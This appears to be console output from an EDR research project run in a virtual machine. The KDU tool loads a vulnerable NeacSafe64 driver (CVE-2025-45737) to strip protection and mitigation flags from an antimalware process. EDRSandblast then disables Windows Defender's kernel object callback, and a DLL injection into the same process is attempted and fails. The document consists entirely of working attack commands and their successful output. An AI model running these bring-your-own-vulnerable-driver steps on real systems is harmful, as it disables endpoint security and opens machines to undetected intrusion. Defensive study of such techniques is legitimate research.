 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -ps 3276 -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Mon Oct 13 22:39:57 2025, header checksum 0x6CBD9
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFB31460000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Process with PID 3276 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFA68EF1F40080
[+] EPROCESS->PS_PROTECTION, 0xFFFFA68EF1F4067A
[+] Kernel memory read at FFFFA68EF1F4067A succeeded
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFFA68EF1F4067A succeeded
New PsProtection: 0x00
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\tools\EDRSandblast.exe toggle_callbacks 0 --kernelmode -i
EDRSandblast
D3FC0N 30 Edition | Maxime MEIGNAN (@th3m4ks) & Thomas DIOT (@_Qazeer)
[!] If kernel mode bypass is enabled, it is recommended to enable usermode bypass as well (e.g. to unhook the NtLoadDriver API call)
[===== KERNEL MODE =====]
[+] Loading required offsets for ntoskrnl.exe...
[+] Downloading kernel related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Downloading fltmgr.sys related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Installing vulnerable driver...
[*] 'R5YNGlKy' service was not present
[+] 'R5YNGlKy' service is successfully registered
[+] 'R5YNGlKy' service ACL configured to for Everyone
[+] 'R5YNGlKy' service started
[+] Checking if any EDR kernel notify rountines are set for image loading, process and thread creations...
[+] Checking if EDR callbacks are registered on processes and threads handle creation/duplication...
[+] [ObjectCallblacks] Enumerating Process object callbacks :
[+] [ObjectCallblacks] Callback at FFFF8404D04DD330 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80416004830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Callback at FFFF8404D046DDC0 for handle creations & duplications:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff804139ce540 [WdFilter.sys + 0x2e540]
[+] [ObjectCallblacks] Callback belongs to an EDR and is enabled!
[+] [ObjectCallblacks] Enumerating Thread object callbacks :
[+] [ObjectCallblacks] Callback at FFFF8404D04DD370 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80416004830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Object callbacks are present !
[*] Disabling all EDR callbacks...
[+] [ObjectCallblacks] Disabling WdFilter.sys callback...
[*] Uninstalling vulnerable driver...
[+] 'R5YNGlKy' service stopped
[+] The vulnerable driver was successfully uninstalled!
PS C:\WINDOWS\system32>
Administrator: Windows PowerShell
PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pm 3276 -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Mon Oct 13 22:39:57 2025, header checksum 0x6CBD9
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFB331E0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\hacker\source\repos\EDR-Introspection\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Process with PID 3276 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFA68EF1F40080
[+] EPROCESS->PS_MITIGATION_FLAGS1, 0xFFFFA68EF1F407D0
[+] EPROCESS->PS_MITIGATION_FLAGS2, 0xFFFFA68EF1F407D4
[+] Kernel memory read at FFFFA68EF1F407D0 succeeded
PsMitigationFlags1: 0x880000
[+] Kernel memory read at FFFFA68EF1F407D4 succeeded
PsMitigationFlags2: 0x40000000
[+] Process object modified
[+] Kernel memory read at FFFFA68EF1F407D0 succeeded
PsMitigationFlags1: 0x0
[+] Kernel memory read at FFFFA68EF1F407D4 succeeded
PsMitigationFlags2: 0x0
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pm 3276 -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Mon Oct 13 22:39:57 2025, header checksum 0x6CBD9
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26100
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54 ???
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFB33390000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\Users\hacker\source\repos\EDR-Introspection\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Process with PID 3276 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFFA68EF1F40080
[+] EPROCESS->PS_MITIGATION_FLAGS1, 0xFFFFA68EF1F407D0
[+] EPROCESS->PS_MITIGATION_FLAGS2, 0xFFFFA68EF1F407D4
[+] Kernel memory read at FFFFA68EF1F407D0 succeeded
PsMitigationFlags1: 0x880000
[+] Kernel memory read at FFFFA68EF1F407D4 succeeded
PsMitigationFlags2: 0x40000000
[+] Process object modified
[+] Kernel memory read at FFFFA68EF1F407D0 succeeded
PsMitigationFlags1: 0x0
[+] Kernel memory read at FFFFA68EF1F407D4 succeeded
PsMitigationFlags2: 0x0
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\Users\hacker\source\repos\EDR-Introspection> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\HookTester.exe 3276 C:\Users\hacker\source\repos\EDR-Intros
pection\x64\Release\EDRHooker.dll
[+] Hooker: GrantedAccess to pid 3276: 0x1fffff -> full access
[*] Hooker: Allocated memory in target process at 00000136BB360000
[*] Hooker: Wrote 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRHooker.dll' to target process memory
[*] Hooker: Created remote thread in target process
[!] Hooker: remote routine (e.g. LoadLibrary) failed: 0
[!] HookTester: DLL injection failed.
PS C:\Users\hacker\source\repos\EDR-Introspection>